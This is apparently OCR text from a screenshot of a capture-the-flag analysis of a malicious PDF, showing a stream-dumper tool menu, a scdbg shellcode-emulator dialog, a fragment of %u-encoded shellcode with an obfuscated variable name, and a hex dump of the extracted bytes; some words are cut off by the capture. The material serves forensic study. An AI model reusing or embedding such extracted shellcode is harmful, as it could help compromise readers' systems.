 Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
r lOncgkrEVIAmAVOtIuOawnQaQLxxJpVegShLAZKntLJzGMzbfCygtovUlZXLwtBeebPdPtaYFPwWResVzo =
u4e3f%u3ff8%uf542%ufd4b%u4f4f%u4799%u3f4b%u409b%ud640%uf846%u9793%u9047%u4b97%u92f5%ufd
scDbg - libemu Shellcode Logger Launch Interface
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x 0
Create Dump Use Interactive Hooks Debug Shell Do not log RW Monitor DLL Read/Write
fopen D:\ctf\dirhubad\pusdikhub-secret-document.pdf ...
temp D:\ctf\dirhubad ...
Manual Arguments Launch
Manually Load File Libemu HomePage scdbg homepage cmdline Video Demo Help Example Save dump
000000 FD 90 9F 98 3F 4E F8 3F 42 F5 4B FD 4F 4F 99 47 ....?N.?B.K.OO.G
000010 4B 3F 9B 40 40 D6 46 F8 93 97 47 90 97 4B F5 92 K?.@@.F...G..K..
000020 4A FD 48 48 97 4E 92 40 47 2F 27 99 98 98 FC 2F J.HH.N.@G/'..../
000030 49 4E 47 4A F5 4A F5 90 FD 99 42 47 D6 92 47 F8 INGJ.J....BG..G.
000040 FC 4E 9B 90 F8 92 48 27 FD FC 9F 47 9B FD 90 4E .N....H'...G...N
000050 92 3F F8 3F 96 FD 49 4F 4A 97 9F FC 40 98 4E F9 .?.?..IOJ...@.N.
000060 D6 40 3F 90 42 9B 48 9F 4B 49 47 43 90 4A 43 FC .@?.B.H.KIGC.JC.
000070 4B F5 9F 4A F5 46 49 9F 40 4B 37 37 91 F5 F5 97 K..J.FI.@K77....
000080 96 D6 97 92 9F 97 9F F8 37 4A 41 48 4E 42 F9 4B ........7JAHNB.K
000090 37 2F 48 46 4A 4E F8 92 42 40 37 FC FC 91 42 2F 7/HFJN..B@7...B/
0000A0 43 40 2F 96 96 D6 46 4F 90 90 47 3F 47 99 42 F8 C@/...FO..G?G.B.
0000B0 97 27 93 49 99 9F 91 3F 47 FC F9 46 4E FC 48 F8 .'.I...?G..FN.H.
0000C0 4F 40 4A 99 97 99 49 41 49 4B 97 27 F8 9F 92 98 O@J...IAIK.'....
0000D0 99 46 43 4E 99 F9 99 9F 49 40 90 90 93 42 9F 4F .FCN....I@...B.O
0000E0 3F 4E 49 41 46 4E 43 48 9B 4E 42 4E 99 43 46 93 ?NIAFNCH.NBN.CF.
0000F0 2F 41 9F 90 96 4B 40 98 F8 4F 97 96 43 9F D6 41 /A...K@..O..C..A
000100 4E 47 49 3F 9F 99 97 D6 F9 4B F9 F5 40 40 37 9B NGI?.....K..@@7.
000110 99 43 2F 40 F5 92 41 40 92 4A 97 37 98 49 99 FD .C/@..A@.J.7.I..
000120 27 47 93 4B 27 92 FC 41 FD D6 48 92 40 96 F5 4B 'G.K'..A..H.@..K
000130 49 27 2F 9F 37 90 92 96 48 F5 99 3F 43 92 4B 92 I'/.7...H..?C.K.
000140 2F 43 FC 48 FC 4F 41 F5 27 2F 49 92 46 41 41 49 /C.H.OA.'/I.FAAI
Dump Stream
ession Errors
Search Debug (2)
rhubad\pusdikhub-secret-document.pdf
mbeds: 0 Pages: 1 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 1 PRC: 0